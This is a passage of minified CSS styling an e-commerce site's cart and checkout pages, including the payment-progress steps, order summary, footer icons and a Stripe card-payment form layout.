[data-section=CartOrder].toggle-section{-webkit-transform:translate(50px, 0);-ms-transform:translate(50px, 0);transform:translate(50px, 0)}.sw-content#caisse .checkout-right [data-section=CartOrder] h2{display:block;font-size:22px;text-transform:uppercase;margin-bottom:10px}@media screen and (max-width: 1110px){.sw-content#caisse .checkout-right{width:100%}}.sw-content#caisse .product-cart{width:100%;border-collapse:collapse;margin-top:50px}.sw-content#caisse .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}.sw-content#caisse .product-cart thead tr th{padding-bottom:5px}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:left}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart thead tr th.resume{padding-bottom:10px;border-bottom:1px solid #00859d}.sw-content#caisse .product-cart tbody tr{text-align:center}.sw-content#caisse .product-cart tbody tr td{border-top:1px solid #000;padding:75px 10px}.sw-content#caisse .product-cart tbody tr td.image{max-width:300px;padding:50px 0}.sw-content#caisse .product-cart tbody tr td.image img{display:block;max-width:80%;max-height:200px;-webkit-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);-moz-box-shadow:2px 3px 14px -2px rgba(0,0,0,.47);box-shadow:2px 3px 14px -2px rgba(0,0,0,.47)}.sw-content#caisse .product-cart tbody tr td.name{text-align:left}.sw-content#caisse .product-cart tbody tr td.name p{text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(1){font-size:20px;font-weight:700}.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:18px}.sw-content#caisse .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}.sw-content#caisse .product-cart tbody tr td.product-option span{color:#00859d}.sw-content#caisse .product-cart tbody tr td.product-qty{width:110px}.sw-content#caisse .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:30px;text-align:center}.sw-content#caisse .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;border:1px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}.sw-content#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}.sw-content#caisse .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}.sw-content#caisse .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button{position:relative;text-indent:-9999px;width:20px;height:20px;background:none}.sw-content#caisse .product-cart tbody tr td.product-qty ul button span{position:absolute;width:0;height:0;left:6px;top:7px}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=add] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-bottom:5px solid #000}.sw-content#caisse .product-cart tbody tr td.product-qty ul button[data-action=remove] span{border-left:5px solid rgba(0,0,0,0);border-right:5px solid rgba(0,0,0,0);border-top:5px solid #000}.sw-content#caisse .product-cart tbody tr td.price{text-align:right}.sw-content#caisse .product-cart tbody tr td.price p.price{color:#00859d;font-weight:700;font-family:"Cabin",sans-serif;font-size:28px}.sw-content#caisse .product-cart tbody tr td:last-of-type{text-align:right}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete span{display:block;line-height:25px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);color:#f4f5f3;font-weight:bold;font-size:39px;-webkit-transition:transform 250ms ease;-ms-transition:transform 250ms ease;transition:transform 250ms ease}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#00859d}.sw-content#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover span{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}@media screen and (max-width: 1440px){.sw-content#caisse .product-cart{display:block}.sw-content#caisse .product-cart thead,.sw-content#caisse .product-cart tr,.sw-content#caisse .product-cart td,.sw-content#caisse .product-cart th,.sw-content#caisse .product-cart tbody{display:block}.sw-content#caisse .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:right}.sw-content#caisse .product-cart tbody{width:100%}.sw-content#caisse .product-cart tbody tr{width:100%;position:relative;padding:25px 0;border-bottom:1px solid #e6e6e6;text-align:left}.sw-content#caisse .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}.sw-content#caisse .product-cart tbody tr td.price-per-unit{display:none}.sw-content#caisse .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}.sw-content#caisse .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}.sw-content#caisse .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}.sw-content#caisse .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){.sw-content#caisse .product-cart thead tr th{font-size:24px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:325px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){.sw-content#caisse .product-cart thead tr th{font-size:20px}.sw-content#caisse .product-cart thead tr th:first-of-type{width:275px}.sw-content#caisse .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){.sw-content#caisse .product-cart thead tr th{width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}.sw-content#caisse .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}.sw-content#caisse .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}.sw-content#caisse .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}.sw-content#caisse .product-cart tbody tr td.image{width:50px}.sw-content#caisse .product-cart tbody tr td.name p,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2){font-size:12px}.sw-content#caisse .product-cart tbody tr td.name p:first-of-type,.sw-content#caisse .product-cart tbody tr td.name p:nth-of-type(2):first-of-type{font-size:16px}.sw-content#caisse .product-cart tbody tr td.price{font-size:14px;font-weight:bold}.sw-content#caisse .product-cart tbody tr td.product-qty{margin-right:0;width:75px}.sw-content#caisse .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}.sw-content#caisse .cart-controls{text-align:right;width:100%;margin-top:20px}@media screen and (max-width: 640px){.sw-content#caisse .cart-controls{text-align:center}}.sw-content#caisse .cart-controls button,.sw-content#caisse .cart-controls a{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:28px;text-transform:uppercase;padding-bottom:10px}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse] h2{font-size:24px}}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:calc(100% - 430px);margin:30px 0 75px;counter-reset:progress}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(33.3333333333% - 15px);margin-right:22.5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a{display:block;background:#00859d;color:#fff;font-size:18px;font-weight:700;text-transform:uppercase;padding:15px 20px;cursor:pointer;-webkit-transition:background 250ms ease,color 250ms ease;-ms-transition:background 250ms ease,color 250ms ease;transition:background 250ms ease,color 250ms ease;overflow:hidden;text-overflow:ellipsis}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li a:before{counter-increment:progress;content:counter(progress) ".";margin-right:5px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current a{background:#00859d;cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a{cursor:pointer}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li.current+li a:hover{background:#00859d}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:last-of-type{margin-right:0}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress{width:100%}}@media screen and (max-width: 767px){.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-top:10px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){margin-right:0px}.sw-content#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){margin-right:0}}@media screen and (max-width: 1440px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{width:100%}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 150px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:100px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.price,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.price{width:auto}}@media screen and (max-width: 1280px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart thead th,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart thead th{font-size:24px}}@media screen and (max-width: 1024px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text{display:flex;flex-direction:column}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .back-wrapper,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .back-wrapper,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .back-wrapper{order:1}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{order:3}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{order:2;width:100%;margin:50px 0;min-height:0}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart{order:4}}@media screen and (max-width: 768px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .paiement-progress,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .paiement-progress,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .paiement-progress{margin-bottom:50px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .right-cart,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .right-cart,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .right-cart{margin-bottom:15px}}@media screen and (max-width: 500px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 100px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:75px}}@media screen and (max-width: 400px){.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td{width:calc(100% - 60px)}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.image,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.image{width:50px;margin:0 auto 20px}.sw-content#caisse .cart-container[data-page=caisse]>div.wrapper .left-cart table.product-cart tbody tr td.product-qty,.sw-content#caisse .sw-block.slider .slider-wrapper [data-slide] .caption .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty,.sw-block.slider .slider-wrapper [data-slide] .caption .sw-content#caisse .cart-container[data-page=caisse]>div.sw-text .left-cart table.product-cart tbody tr td.product-qty{padding-right:10px}}.sw-content#caisse .responsive-order{display:none;margin-bottom:50px}@media screen and (max-width: 1024px){.sw-content#caisse .responsive-order.section-3{display:block}}.sw-content#caisse .cart-order{padding:40px 30px;display:inline-block;border:1px solid #00859d;width:100%;background:#fff}.sw-content#caisse .cart-order h3{display:block;text-transform:uppercase;font-weight:400;font-size:22px;padding-bottom:5px;margin-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1024px){.sw-content#caisse .cart-order h3{font-size:20px}}.sw-content#caisse .cart-order p{margin-bottom:10px;font-size:16px}.sw-content#caisse .cart-order p span{display:inline-block;vertical-align:middle}.sw-content#caisse .cart-order p span:nth-of-type(1){width:calc(100% - 170px)}.sw-content#caisse .cart-order p span:nth-of-type(2){width:160px;margin-left:10px;text-align:right}.sw-content#caisse .cart-order p.sub-total,.sw-content#caisse .cart-order p.total{padding-top:10px;margin-top:30px;margin-bottom:20px;border-top:1px solid #e6e6e6}.sw-content#caisse .cart-order p.sub-total span{font-size:18px;text-transform:uppercase}.sw-content#caisse .cart-order p.total span{font-weight:700;font-size:22px;text-transform:uppercase}.sw-content#caisse .cart-order input[type=text]{border:1px solid #d5d5d5;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:10px;color:#00859d;font-weight:100;font-size:16px;width:100%}.sw-content#caisse .cart-order input::-webkit-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input::-moz-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order input:-ms-input-placeholder{color:#00859d;opacity:1}.sw-content#caisse .cart-order button,.sw-content#caisse .cart-order a{display:block;text-align:center;width:100%;color:#fff;border-radius:0;text-transform:uppercase;letter-spacing:3px;border:1px solid #00859d;background-color:#00859d;padding:14.5px 0;font-size:15px;font-weight:400;-webkit-border-radius:0;-webkit-transition:background-color .25s,border-color .25s;transition:background-color .25s,border-color .25s}.sw-content#caisse .cart-order button:hover,.sw-content#caisse .cart-order a:hover{background-color:#00859d;border-color:#00859d}@media screen and (max-width: 640px){.sw-content#caisse .cart-order{text-align:left;padding:20px}}.sw-content#caisse .left-cart{display:inline-block;vertical-align:top;width:calc(100% - 430px);margin-right:75px}.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 100px);margin-right:200px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .block-address.no-shipping{width:100%;margin-right:0}.sw-content#caisse .left-cart .block-address h3{text-transform:uppercase;display:block;margin-bottom:15px;font-size:28px;padding-bottom:10px;border-bottom:1px solid #00859d}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address h3{font-size:24px}}.sw-content#caisse .left-cart .block-address p{display:block;margin-bottom:3px;font-size:18px;font-family:"Cabin",sans-serif}.sw-content#caisse .left-cart h2{border-bottom:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper{margin-top:20px;padding:10px;border:1px solid #00859d}.sw-content#caisse .left-cart .map-wrapper #map{width:100%;height:250px;background:#ccc}.sw-content#caisse .left-cart .cart-buttons{text-align:right}@media screen and (max-width: 1440px){.sw-content#caisse .left-cart .cart-buttons table.product-cart thead tr th{width:100%}}@media screen and (max-width: 1280px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(50% - 25px);margin-right:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0}.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 1024px){.sw-content#caisse .left-cart{width:100%;margin-right:0}}@media screen and (max-width: 768px){.sw-content#caisse .left-cart .block-address{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px;margin-bottom:50px}.sw-content#caisse .left-cart .block-address:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .block-address:nth-of-type(1n){margin-right:0}.sw-content#caisse .left-cart form.cart-section .input-wrapper{display:inline-block;vertical-align:top;width:calc(50% - 15px);margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(3n){margin-right:30px}.sw-content#caisse .left-cart form.cart-section .input-wrapper:nth-of-type(2n){margin-right:0}}@media screen and (max-width: 640px){.sw-content#caisse .left-cart{text-align:left}}@media screen and (max-width: 500px){.sw-content#caisse .left-cart .input-wrapper{display:inline-block;vertical-align:top;width:calc(100% - 0px);margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(3n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(2n){margin-right:0px}.sw-content#caisse .left-cart .input-wrapper:nth-of-type(1n){margin-right:0}}.sw-content#caisse .right-cart{width:355px;display:inline-block;vertical-align:top;position:relative;min-height:400px}.sw-content#caisse .right-cart .resume-container{width:100%}.sw-content#caisse .right-cart .resume-container h2{line-height:100%}@media screen and (max-width: 1024px){.sw-content#caisse .right-cart{margin-bottom:0}}@media screen and (max-width: 1577px){.paiement-section .right-side{display:none}}.cart-section .cart-only{display:block}.cart-section .checkout-only{display:none}[data-section=CartContent]{-webkit-transition:opacity 200ms ease,transform 200ms ease;-ms-transition:opacity 200ms ease,transform 200ms ease;transition:opacity 200ms ease,transform 200ms ease}[data-section=CartContent].toggle-section{opacity:0;-webkit-transform:translate(0, 50px);-ms-transform:translate(0, 50px);transform:translate(0, 50px)}.checkout-section .cart-only{display:none}.checkout-section .checkout-only{display:block}.sw-content#cart .empty-cart{text-align:center}.sw-content#cart .empty-cart p{margin:40px 0}.sw-footer{font-family:"Lora",serif}.sw-footer .bg-footer{background-size:cover;background-position:center center;padding:80px 0;background-image:url(../img/bg-footer.jpg);background-repeat:no-repeat}.sw-footer .site-title{width:13%;display:inline-block;vertical-align:top;margin-right:5%}.sw-footer .site-title a{display:block}.sw-footer .site-title a img{display:block;width:100%}.sw-footer .address{width:30%;display:inline-block;vertical-align:top;color:#fff;letter-spacing:2px;line-height:1.5;font-size:18px;padding-right:15px}.sw-footer .address table{border:none}.sw-footer .address table tr td:first-of-type{padding-right:40px}.sw-footer .address table tr td{border:none}.sw-footer .address a{color:#00859d}.sw-footer .icon{width:22%;display:inline-block;vertical-align:top;text-align:right}.sw-footer .icon .mail,.sw-footer .icon .location,.sw-footer .icon .search-home{margin:0;display:inline-block;vertical-align:middle;background:url(../img/sprite.png) no-repeat;width:30px;height:40px;background-position:5px 0px;position:relative;-webkit-transition:all 300ms ease;-ms-transition:all 300ms ease;transition:all 300ms ease}.sw-footer .icon .mail .icon-mail,.sw-footer .icon .mail .icon-location,.sw-footer .icon .mail .icon-search-home,.sw-footer .icon .location .icon-mail,.sw-footer .icon .location .icon-location,.sw-footer .icon .location .icon-search-home,.sw-footer .icon .search-home .icon-mail,.sw-footer .icon .search-home .icon-location,.sw-footer .icon .search-home .icon-search-home{position:absolute;top:0;left:0;bottom:0;right:0;background:url(../img/sprite.png) no-repeat;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;opacity:0;background-position:5px -43px}.sw-footer .icon .mail .icon-mail:hover,.sw-footer .icon .mail .icon-location:hover,.sw-footer .icon .mail .icon-search-home:hover,.sw-footer .icon .location .icon-mail:hover,.sw-footer .icon .location .icon-location:hover,.sw-footer .icon .location .icon-search-home:hover,.sw-footer .icon .search-home .icon-mail:hover,.sw-footer .icon .search-home .icon-location:hover,.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .search-home{background-position:-23px 0px;width:40px}.sw-footer .icon .search-home .icon-search-home{opacity:0;background-position:-23px -43px}.sw-footer .icon .search-home .icon-search-home:hover{opacity:1}.sw-footer .icon .mail{background-position:-68px 0px;height:26px;width:38px}.sw-footer .icon .mail .icon-mail{opacity:0;background-position:-68px -43px}.sw-footer .icon .mail .icon-mail:hover{opacity:1}.sw-footer .icon .bg-icon{background-color:#00859d;padding:20px 15px;margin-right:10px;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease;cursor:pointer}.sw-footer .icon .bg-icon:hover{background-color:#fff}.sw-footer .icon .bg-icon:hover .icon-mail,.sw-footer .icon .bg-icon:hover .icon-location,.sw-footer .icon .bg-icon:hover .icon-search-home{opacity:1}.sw-footer .icon .facebook{color:#fff;padding:20px 10px;font-size:24px}.sw-footer .icon .facebook>span{margin-top:10px}.sw-footer .bg-icon:hover .facebook{color:#00859d}@media screen and (max-width: 1440px){.sw-footer .address{font-size:16px}.sw-footer .address h2{font-size:20px}.sw-footer .address table tr td:first-of-type{padding-right:25px}.sw-footer .icon .bg-icon{padding:15px 10px}.sw-footer .icon .bg-icon>span,.sw-footer .icon .bg-icon>a>span{-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7)}}@media screen and (max-width: 1024px){.sw-footer{text-align:center}.sw-footer .bg-footer{padding:40px 0}.sw-footer .site-title{width:100%;margin-right:0;text-align:center;margin-bottom:30px}.sw-footer .site-title a{display:inline-block}.sw-footer .site-title a img{max-width:100%}.sw-footer .address{max-width:calc(50% - 20px);width:auto;padding:0;text-align:left;margin:0 20px}.sw-footer .address:first-of-type{margin-left:0}.sw-footer .address:last-of-type{margin-right:0}.sw-footer .icon{display:block;width:100%;text-align:center;margin-top:30px}}@media screen and (max-width: 768px){.sw-footer .address{display:block;max-width:100%;margin:0;margin-bottom:30px;text-align:center}.sw-footer .address table{margin:0 auto;text-align:left}}#caisse.sw-content .stripe-paiement{text-align:left;margin-top:75px}@media screen and (max-width: 700px){#caisse.sw-content .stripe-paiement{margin-top:40px}}#caisse.sw-content .stripe-paiement .stripe-form{display:inline-block;vertical-align:top;width:100%}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{border-bottom:1px solid #000;padding-bottom:10px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div{display:inline-block;vertical-align:top}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:calc(100% - 300px);margin-right:25px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){width:275px}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2) img{display:inline-block;vertical-align:middle;margin:0 5px;max-width:calc(50% - 10px)}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .stripe-header{text-align:center}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(1){width:100%;margin-right:0}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div:nth-of-type(2){margin:20px 0;width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .stripe-header div h2{border-bottom:none;padding-bottom:0;margin-bottom:0}#caisse.sw-content .stripe-paiement .stripe-form p{font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe{display:inline-block;margin-top:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select{display:block;width:100%;font-size:18px;padding:15px;border:1px solid #d2d2d2}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe label{display:block;margin-bottom:10px;font-size:18px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:550px;margin-right:50px}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:300px}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.long{width:100%;margin-right:0}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 600px)}@media screen and (max-width: 1440px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(100% - 350px)}}@media screen and (max-width: 960px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:calc(50% - 25px)}}@media screen and (max-width: 480px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short{width:100%}}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select{display:inline-block;width:calc(50% - 15px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.short.expire select:first-of-type{margin-right:30px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc input{width:125px;display:inline-block;vertical-align:middle;margin-right:10px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{display:inline-block;vertical-align:middle;color:#a4a4a4;margin-bottom:0;width:calc(100% - 135px)}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p span{display:inline-block;vertical-align:middle;width:calc(100% - 72px);font-size:12px}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:inline-block;vertical-align:middle;margin-right:10px;content:"";background:url(../img/cvc-icon.jpg) no-repeat;width:62px;height:42px}@media screen and (max-width: 768px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p:before{display:none}}@media screen and (max-width: 425px){#caisse.sw-content .stripe-paiement .stripe-form .input-stripe.cvc p{width:100%;margin-top:10px}#caisse.sw-content .stripe-paiement 